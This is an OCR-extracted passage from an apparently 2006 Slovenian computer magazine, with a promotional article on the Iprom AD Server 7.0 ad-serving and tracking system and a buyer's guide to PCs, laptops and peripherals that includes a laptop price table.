

#### rešitve v slovenski informatiki: Iprom AD Server 7.0

## Učinkovito spletno oglaševanje

V dobi večkanalnega tržnega komuniciranja, ko spletno oglaševanje med zakupniki medijskega prostora vse bolj pridobiva veljavo, sta natančno medijsko načrtovanje in optimiranje oglaševalskih akcij ključ do uspeha tako naročnikov spletnega oglaševanja kot tudi spletnih založnikov.

#### **Piše: Tomaž Lukman**

IT - MOZAIK

tomaz.lukman@mojmikro.si

novim oglasnim strežnikom Iprom<br>AD Server 7.0 je Iprom spletnim za-<br>ložnikom ponudil napredno tehnolo-<br>ško rešitev za distribucijo, ciljanje in<br>sledenje oglasnega gradiva v spletu, s čimer AD Server 7.0 je Iprom spletnim založnikom ponudil napredno tehnološko rešitev za distribucijo, ciljanje in imajo na voljo bolj smotrn način spletnega oglaševanja. Za poročanje in sledenje namreč uporabljajo **Ipromove strežnike**, pri tem pa se občutno zmanjšajo stroški infrastrukture in povečajo oglaševalski prihodki. Najnovejši Iprom AD Server 7.0 je bolj prilagodljiv, ponuja boljši nadzor nad oglasnim prostorom, pri tem pa se izogiba oviram pri serviranju oglasov. Oglasni strežnik odlikujejo številne novosti s poudarkom na najsodobnejših oblikah ciljanja, podpori različnim oglasnim formatom, standardiziranemu merjenju in poročanju, napredni uporabi zbirk podatkov pri spletnem medijskem načrtovanju ter optimiranju oglaševalskih akcij.

Iprom je v svoj izdelek vložil **sedem let razvoja** ter najnovejša domača in mednarodna spoznanja s področja internetnega oglaševanja, s čimer se danes uvršča v **svetovni vrh** programskih rešitev za izvedbo oglaševalskih akcij na spletnih medijih. Programska rešitev je tudi v celoti zasnovana v skladu s priporočili mednarodne organizacije **IAB**, s katero v družbi še treh evropskih podjetij sodeluje pri oblikovanju standardov za spletno merjenje in poročanje.

#### ZASNOVA REŠITVE

Sistem Iprom AD Server ima spletno zasnovo, zato celotna administracija poteka prek enostavnega **spletnega vmesnika**, ki uporablja jezik javascript. Strežnik vsebuje kompleksno uporabniško strukturo, dostopno prek interneta ne glede na lokacijo uporabnika. Uporabniški račun imajo tako skrbniki medija kot tudi oglaševalci, ki jim omogoča neposredno **spremljanje poteka akcije v realnem času**. Na uporabniških straneh so tako ves čas dostopni podatki o učinkovitosti akcije in njenem dosegu. Poročila se ustvarjajo **na uro**, vsebujejo pa podrobne podatke o uporabnikih glede na posamezno akcijo, oglas, spletno stran, oglasno mesto ... Pri tem so vsa poročila podprta s tridimenzionalnimi grafi in možnostjo izvažanja v Microsoft Excel. Administratorske dejavnosti se beležijo v dnevnik, ki tako omogoča boljši nadzor nad dodajanjem oziroma spreminjanjem oglasnega gradiva na mediju.

Oglasni strežnik vsebuje jasna **navodila za pripravo oglasov**, tako da oblikovalci oglasov



Gibanje dosega po dnevih v mesecu junij 2006



ter njune novejše različice, kakor tudi oglasni premor in besedilne povezave. Medij lahko oglaševalcem omogoči **preizkušanje** prikazovanja oglasnega gradiva, kar popolnoma izključuje možnosti napak.

#### **NAVIDEZNO** PORAZDELJENO **OKOLJE**

Prejšnje različice programske rešitve oglasnega strežnika so za uporabljale klasične programske prijeme ter shranjevanje podatkov v podatkovnih zbirkah. Pri tem je pri okvarah obstajala nevarnost izpadov oglaševanja. Z novo različico so to nevšečnost odpravili tako, da deluje na načelu navideznega

### *Iprom je v svoj izdelek vložil sedem let razvoja ter najnovejša domača in mednarodna spoznanja s področja internetnega oglaševanja, s čimer se uvršča v svetovni vrh programskih rešitev za izvedbo oglaševalskih akcij na spletnih medijih.*

lahko brez težav pravilno pripravijo oglase za prikazovanje na mediju. Iprom AD Server podpira **vse najsodobnejše tipe spletnih oglasov**: klasične oglase v katerem koli formatu, raztegljive klasične oglase, multimedijske oglase vseh dimenzij in formatov, ki jih podpirata Microsoft Internet Explorer 5.5 in Mozilla Firefox 1.0



porazdeljenega okolja. Omogoča namreč povezavo neskončno velikih **gruč strežnikov**, **ki navzven delujejo kot en sam, zmogljiv računalnik.** Pri izpadu enega strežnika znotraj gruče sistem omogoča hitro zamenjavo slednjega brez vpliva na delovanje, obenem pa skrbi za porazdeljeno obremenitev med razpoložljivimi strež-

niki. Ker strežniki med seboj delujejo enakovredno, ima vsak strežnik ves čas na voljo popoln dostop do vseh podatkov, kar pripomore k njihovi ažurnosti. S tem je omogočeno tudi hitrejše delovanje, saj za shranjevanje podatkov Iprom AD Server uporablja **hiter pomnilnik** namesto počasnejših trdih diskov, na katere se podatki shranjujejo le za primer izpada električne energije. Načelo delovanja navideznega porazdeljenega okolja oglasnega strežnika je tako

#### rešitve v slovenski informatiki: Iprom AD Server 7.0

enako porazdeljenim spletnim tehnologijam, ki jih uporablja tudi spletni iskalnik Google.

#### Z NAPREDNO TEHNOLOGIJO PIŠKOTKI NISO OVIRA

Ipromova programska rešitev je zasnovana na naprednih algoritmih za identifikacijo računalnikov, povezanih v internet, pri tem pa



SHRAN FILTRE:

poleg vrste parametrov v različnih kombinacijah **upošteva tudi uporabnike, ki blokirajo ali brišejo piškotke**. To je po Ipromovih podatkih vsaj enkrat storilo 19 odstotkov uporabnikov slovenskih spletnih medijev, trend pa se še povečuje. Med tistimi, ki brišejo ali blokirajo piškotke, pa jih 78 odstotkov svoje računalnike čisti vsaj enkrat na mesec.

Posledica brisanja in blokiranja piškotkov je izkrivljanje podatkov spletnega merjenja, ki temelji samo na piškotkih, saj po eni strani zvišujeta doseg spletnih oglaševalskih akcij, po drugi pa zmanjšujeta njihovo frekvenco. Glavna pomanjkljivost neprilagojene programske opreme pa sta negativna uporabniška izkušnja in posredno negativen vpliv na oglaševalca.

Zaradi **nedovzetnosti na vpliv brisanja in blokiranja piškotkov** so spletne oglaševalske akcije in meritve z Ipromovim strežnikom kakovostne, oglaševalcem maksimirajo spletna medijska sredstva in ponujajo **realen vpogled**  **v dosežene rezultate**. Pri tem uporabniki niso zapostavljeni, saj jim lahko nudijo karseda kakovostno uporabniško izkušnjo.

#### IPROM NEOS ZA OBVLADOVANJE SPLETNEGA OGLAŠEVANJA

V okviru prenove programske opreme Iprom AD Server 7.0 je Iprom posodobil sistem za

nadzor in ocenjevanje spletnih oglaševalskih akcij NEOS, ki je namenjen oglaševalcem, agencijam in zakupnikom medijskega prostora, ki potrebujejo učinkovito orodje za neodvisno merjenje in centralno poročanje uveljavljenih oblik spletnega oglaševanja. Ponuja jim standardizirano poročanje o poteku oglaševalskih akcij, **ki se istočasno odvijajo pri različnih ponudnikih spletnega oglaševanja** in vključujejo **različne oglaševalske modele**. S tem naročniki pridobijo nepogrešljive podatke za učinkovito vključevanje spletnega oglaševanja v medijski načrt.

Novi NEOS je doživel prenovo statističnega paketa, s katero so dosegli večjo preglednost in razumljivost pridobljenih podatkov. Naročniki oglaševanja tako dobijo neodvisne statistike o številu dejanskih prikazov spletnega oglasa in neposredni odzivnosti na oglas. NEOS omogoča tudi poročanje o **skupnem dosegu spletne oglaševalske akcije**, prav tako pa tudi o neodvisnem dosegu **po posameznih medijih**, vključenih v oglaševalsko akcijo. Poročila vsebujejo podatke o dosegu po dnevih ter številu novo doseženih uporabnikov. Statistike ponujajo vpogled v **optimalen medijski zakup** na posameznem mediju glede na cilje oglaševalske akcije.

NEOS lahko deluje kot samostojen oglasni strežnik in podatke pridobiva prek programske kode, ki je

pri oglaševanju s spletnimi oglasi vstavljena spletnih straneh oziroma poleg oglasov. Mogoče pa ga je tudi povezovati z rešitvami za distribucijo spletnih oglasov, kakršna je Iprom AD Server, s čimer zagotavlja sledenje porazdeljenim spletnim oglasnim gradivom po različnih medijih. Zaradi tega je možno izvesti celoten spletni medijski zakup pri enem samem ponudniku, kar poenostavlja in povečuje učinkovitost zakupa spletnega oglasnega prostora.

Iprom s svojimi naprednimi tehnološkimi rešitvami zagotavlja stalen razvoj slovenskega spletnega oglaševalskega trga. To dokazujejo tudi podatki, da so Ipromovi naročniki v prvih treh mesecih tega leta oglaševanju s spletnimi oglasi namenili **150 odstotkov več sredstev**  kot v istem obdobju lani. Ocene kažejo, da bo v letu 2007 delež spletnega oglaševanja v slovenskem oglaševalskem kolaču presegel mejo **dveh odstotkov**.

Ξ





osebni računalniki: nakup

# Pestro-siromašna ponudba v naših trgovinah

Ponudba računalnikov v naših trgovinah je po eni strani silno pestra, saj je na voljo veliko modelov različnih proizvajalcev v vseh cenovnih razredih. Po drugi strani pa se ti računalniki med seboj komaj kaj razlikujejo. Poglejmo najprej, kaj se je spremenilo v enem letu, odkar smo obdelali isto temo.

**Piše: Zdenko Frangež** 

zdenko.frangez@mojmikro.si

a prvi pogled bi rekli, da ne veliko.<br>Računalniki so zmogljivejši, saj so<br>se že kar dodobra udomačili tudi<br>64-bitni in dvojedrni procesorji.<br>Grafične kartice so zmogljivejše. Tu ni veliko Računalniki so zmogljivejši, saj so se že kar dodobra udomačili tudi 64-bitni in dvojedrni procesorji. dvomov. Trdi diski so postali večji in na videz cenejši. A zdaj potrebujemo seveda več prostora in smo približno na istem.

Zastopanost **pomnilnika** v domačih računalnikih se ni bistveno povečala. Še vedno ima večina »konfekcijskih« računalnikov vdelano 512 MB pomnilnika. Tukaj vsaj jaz ne opazim silnega napredka. Saj napredek je, a ne tak kot pri drugih komponentah. Vsaj količinsko ne. Pri **optičnih medijih** je precej drugače. Ne verjamete? Poskusite kupiti CD-zapisovalnik. Vas bodo debelo gledali. DVD-enote so pač cenovno preveč ugodne, mediji so poceni, torej ni razloga za CD-zapisovalnike. Kaj še?

**Ohišja**. Hmja. Morda so v povprečju nekoliko privlačnejša na pogled, v več barvah in z več pritiklinami v obliki lučk, ventilatorjev in še česa. Toda kakovostno ohišje je še vedno dokaj drago. Če ne zavoljo drugega pa zato, ker je bolj »in« kot tisto poceni.

**Tipkovnice** so postale pravcatii majhni oltarji računalništvu. Je treba že brskati, če želimo tipkovnico, ki bo rabila namenu in ne bo ozaljšana z vsemi mogočimi dodatnimi tipkami, koleščki in še čem. Vsekakor je na trgu vsaj po mojih izkušnjah več lepih kakor dobrih tipkovnic. Toda ne poslušajte kroničnega pisuna, ki si s tipkanjem po tipkovnici služi denar. Takšni smo sila občutljivi na to, čemu je tipkovnica namenjena in kako se mora obnašati. Večina uporabnikov pa tega v resnici ne doživlja tako, saj več rokujejo z miško kot s tipkovnico.

Torej, **miške**. Te so postale že skoraj čisto vse optične in vse več jih je brez repa, torej brezžičnih. Ja, miške so se izboljšale. Vsaj tiste dražje. Tehnologija je napredovala in zdaj že vsi stegujemo roke po takih, ki se

čudovito odzivajo na vse naše premike. Tudi najmanjše, četudi

tega v resnici ne potrebujemo v tolikšni meri.

Še vedno pa je videti nekakšno zapostavljanje **ergonomije** mišk in tipkovnic. Kot da se ene bi zavedali, da je tudi naše **zdravje** v dobri meri odvisno od primernih naprav. So le naš edini pravi stik z računalniki in prav bi bilo, če bi se njihovi kakovosti malce bolj posvečali.

Pa smo pri **zaslonih**. Uf, tu pa je kar nekaj sprememb. LCD-zasloni**,** seveda. Saj so bili že lani, a lani je še kdo kupil CRT-zaslon. Dandanes že bolj težko. Namesto 15-palčnih zdaj kupujemo 17-palčne, tisti ki takšne imeli že lani, pa danes gledajo v dve številki večje. Ja, pocenili so se. Tudi izboljšali. Glavno pa je, da so postali veliko dostopnejši.

In svet ne stoji le na namiznih računalnikih. Ponudba **prenosnikov** se je prav očitno povečala. Prav tako bi si še lani težko predstavljali, da bo letos mogoče kupiti nov prenosni računalnik v cenovnem razredu stopetdesetih tisočakov. Ja, ja, saj niso bog ve kaj, a so, in to je pomembno. Zmogljivejši prenosniki z nekoliko boljšim ohišjem še vedno dobro kotirajo, v splošnem pa so se prenosniki pocenili in bolj posegamo po njih. Videti pa je, da ne toliko zato, ker potrebujemo mobilnost, temveč bolj

zato, ker so priročni, zasedejo manj prostora, lahko jih nesemo na vikend ... navadno pa le od ene do druge vtičnice. Kakšne so zahteve uporabnikov, se dobro vidi že baterijah, ki jih





vdelujejo proizvajal-

ci. Bi pričakovali, da se bo na področju avtonomije veliko spremenilo, pa se ni. Še vedno večina prenosnikov prenese nekako med dvema in tremi urami brez potrebe po vtičnici.

In še zanimivejši pojav opažam. Čedalje večja je ponudba računalnikov vseh vrst v **supermarketih**. Ne prav daleč od lubenic in krompirja ter v neposredni družbi s poceni budilkami. Mene je groza. Večine uporabnikov pač ne, saj gre navadno za računalnike, izdelane v velikih serijah, kar pomeni tudi nekoliko nižjo ceno. Pa niti ne gre za kakšne kaj-vemod-kod računalnike. Navadno gre za vsaj pri nas znana podjetja, ki tudi v računalniških trgovinah prodajajo računalnike. Celo je že mogoče najti tudi v supermarketu trgovce, ki vedo kaj povedati o računalnikih. Kako pa ne bi? Saj jih tudi sami doma uporabljajo.

Kakor koli, ponudba računalnikov v naših trgovinah je velika, izbira pa s tem nič kaj lažja. Vsaj tistim ne, ki pri računalnikih pogledajo še kaj druga kot le ceno.

#### V CELOTI ALI PO DELIH?

Smo že pri naslednjem žgočem vprašanju. Ali kupiti že sestavljen računalnik ali se zadev lotiti v potu svojega obraza?

Zadeva je odvisna od kopice dejavnikov. Dejstvo je, da so na naših policah tudi računalniki podjetij, ki v svetovnem merilu ponujajo dokaj poceni računalnike. Seveda se naša podjetja ne dajo in poskušajo s ceno konkurirati. Kako poceni bo računalnik, pa je seveda precej odvisno od tega, kolikšno serijo si lahko podjetje privošči. Če kupite kontejner procesorjev, kontejner trdih diskov in primerljive količine druge navlake potem bodo nabavne cene smešne proti cenam, po katerih lahko navadni smrtniki kupimo komponente v trgovini. Seveda je treba računalnik tudi sestaviti. Kar spet ni čisto zastonj. In cena se nekoliko zviša. Potem je treba zadevo preizkusiti in prodati. Tudi prodaja nekaj stane. Seveda pa je računalnik še vedno cenejši, kot če bi ga sestavljali sami, in garancijo ima od enega do dveh let.

> Če se zadeve loti podjetje, ki si ne more privoščiti tako veli-

kih serij, so cene višje. Zato izginja podoba, ko vsaka računalniška trgovinica sestavlja lastne računalnike. Pri nas tako sestavlja računalnike **nekaj večjih podjetij**. Te prodajajo manjši trgovci ali pa romajo v nakupovalna središča. Seveda imajo tudi lastne trgovine, kjer lahko kupimo iste ali vsaj podobne modele. Ne prav male računalniške trgovine prodajajo mešano ponudbo drugih proizvajalcev in se morda lotijo kakšnega lastnega modela. Manjši trgovci pa pač prodajajo to, kar se jim splača. In če se njim ne splača sestavljati računalnikov, kako bi se nam?

Pa ni tako preprosto. Če potrebujete računalnik za **vsakdanje delo** in če to delo ni posebej zahtevno za računalnik, potem je **popolnoma vseeno**, kje in kakšen računalnik kupite. Če so vaše zahteve nekoliko bolj specifične, pa boste težko našli sestavljen model, ki bi vam v popolnosti ustrezal. A navsezadnje tudi avto kupite s sprejemanjem kompromisov. Morda vam ni čisto všeč, peljete pa se le.

Ste opazili, da je v večini računalnikov še vedno 512 MB pomnilnika? Seveda vam bodo trgovci radi povedali, da za resnejše delo potrebujete več pomnilnika. Seveda imajo prav. In vam prodajo dodaten pomnilnik, recimo deset prešernov boste primaknili in bo zadeva urejena. Hja, ampak računalnik ne bo več stal toliko kot v katalogu. Cene v katalogu pa morajo biti konkurenčne, sicer ne boste stopili v prav v to prodajalno. Pa ni to samo pri pomnilniku. Dober trgovec se bo pozanimal o vaših **potrebah**. Dva tisočaka tukaj, dva tam in iz trgovine boste odšli z veliko boljšim, za vas ustreznejšim računalnikom, pa tudi s precej tanjšo denarnico. In še vedno ste prepričani, da ste kupili PODROBNEJE O.

#### osebni računalniki: nakup

»konfekcijski« računalnik. Cccccc. Če so vaše zahteve precej specifične, lahko pri katerem od trgovcev **naročite računalnik po svoji zamisli**. Ali pa vam bodo trgovci svetovali, kaj bi bilo najbolje. Seveda je tak računalnik dražji. Za nameček vam bodo zatrdili, da če vdelajo v računalnik vse, kar ste si zamislili, ne morejo zagotoviti, da bo tudi vse delovalo, kot je treba. Kar je celo res, do neke mere. Potem bodo morali zadevo dobro testirati in spet bo cena malenkost višja. Ne veliko, a počasi se nabere.

Če ste računalnik že sestavljali, če se zavedate vsega, kar vas čaka, in če veste tudi, kako postoriti vse drugo, kar je potrebno, da bo računalnik deloval zanesljivo, se lahko mirne vesti zadeve lotite tudi sami. Seveda ne boste sestavili cenejšega računalnika, kot so »konfekcijski«. A v njem bo prav vse, kar ste si želeli, to pa seveda nekaj stane. In za konec še majhen nasvet. Če boste v eni trgovini kupili prav vse ali večino delov, le potegnite trgovca malo na stran in mu prišepnite, da bi lahko dobili majhen popust. Večina vam bo prisluhnila. Res ne boste dobili veliko, a vsaj za kakšno pivo boste na koncu prihranili. Več pa je vreden občutek, da ste tudi vi nekaj iztisnili iz trgovca.

#### Nujni in manj nujni dodatki

Ob nakupu računalnika ali kmalu za tem pa ugotovite, da se zadeva še ni končala. Računalnik je postal družinski član, in če ne drugega, vsaj za božič mu je treba kaj kupiti. Malce heca ne škodi, a res boste ugotovili, da potrebujete še veliko reči. Ene so bolj druge manj potrebne, prav vse pa bodo delale zgago na vaši pisalni mizi.

#### **Zvočniki**

Zvočniki so že ena od reči, brez katere ne gre. Odkar znajo računalniki tako čudovito predvajati glasbo, filme, poganjati čudovite računalniške igre in še kaj, je to seveda nujen dodatek. Seveda je na voljo veliko računalniških zvočnikov − takih



VSTOPNI (do 220.000 SIT) **SOLOnote** C8089C Acer 2312LMI Lenovo 3000 c100 Dell Inspiron 1300 HP nx6110 **ASUS** A3AC-3E5 **Cena (v SIT)** 197.340 159.990 1207.740 155.640 169.990 211.100 **Monitor** | 15", 1024 x 768 | 15", 1024 x 768 | 15", 1024 x 768 | 15,4", 1280 x 800 | 15", 1024 x 768 | 15", 1024 x 768 **Procesor** | Intel Celeron-M. 1.5 GHz<br>512 MB, DDR 400 Intel Celeron-M, 1.4 GHz<br>512 MB, DDR 333 Intel Celeron-M, 1.6 GHz<br>512 MB, DDR2 533 Intel Celeron-M, 1.4 GHz Intel Celeron-M, 1.4 GHz<br>512 MB, DDR 333 Intel Pentium-M, 1,73 GHz<br>512 MB, DDR2 533 **Pomnilnik** 512 MB, DDR 400 512 MB, DDR 333 512 MB, DDR2 533 512 MB, DDR2 533 Trdidisk |40 GB 80 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB 40 GB Grafika Intel GMA900, do 128 MB SIS, do 64 MB Intel GMA900, do 128 MB Intel GMA900, do 128 MB Intel GMA900, do 128 MB Intel GMA900, do 128 MB Intel GMA900, do 128 MB<br>
Wi-FI 802.11b/g 802.11b/g 802.11a/b/g, Bluetooth 802.11 **Wi-FI**  $|802.11b/g$   $|802.11b/g$   $|802.11a/b/g$ , Bluetooth Optima DVD+-RW(DL) DVD+-RW(DL) DVD+-RW(DL) DVD+-RW(DL) DVD+-RW(DL) DVD+-RW(DL) OS Windows XP Home, angl. Windows XP Home, angl. Windows XP Home, angl. Windows XP Home, angl. Windows XP Home, angl. Windows XP Home, angl. Drugo − − − − − bralnik pom. kartic 4v1 **Garancija** || leto || 2 leti || 2 leti || 2 leti || 2 leti || leto || leto || leto || leto || 2 leti || 2 leti **Teža** |2,7 kg 2,85 kg 2,75 kg 2,75 kg 2,86 kg 2,86 kg 2,96 kg 2,96 kg 2,75 kg 2,85 kg Prodaja | ElkoTex | BOF Gambit Trade Big Bang Comtron

Opomba: To je nekaj primerov dobrih nakupov, saj je vseh različnih modelov in konfiguracij na slovenskem trgu preprosto preveč, da bi jih lahko zajeli v normalno veliki tabeli.

### ROBNEJE O

#### osebni računalniki: nakup

za slaba dva tisočaka in takih, ki stanejo več kot moj avto. Pač imam poceni avto.

Stereo zvočniki so že malo iz mode, imeti morajo vsaj še **basovski** zvočnik. A tudi čisto navadni zvočniki so več kot dovolj večini uporabnikov. In če ne drugje, boste nasedli na **obliko in barvo**. Ker samo ohišje računalnika ni več samo pusto belo ali črno, je treba najti ustrezne zvočnike. Navadno niso prav dosti boljši ali sploh ne od ustreznih »grdih«, ki na vašo mizo ne »pašejo«. Izbira je dokaj velika. Cenovni razredi so ustrezno raztegnjeni do vrtoglavih višin. **Prostorski** zvočniki da ali ne ob računalniku? Odvisno od tega, ali jih boste tudi uporabljali. Kot pri vsaki drugi zadevi velja dobro premisliti. Izberite zvočnike, ki bodo ravno dovolj dobri za to, kar nameravate z njimi početi.

*Če boste v eni trgovini kupili prav vse ali večino delov, le potegnite trgovca na stran in mu prišepnite, da bi lahko dobili majhen popust. Večina vam bo ustregla.*

#### **Slušalke z mikrofonom**

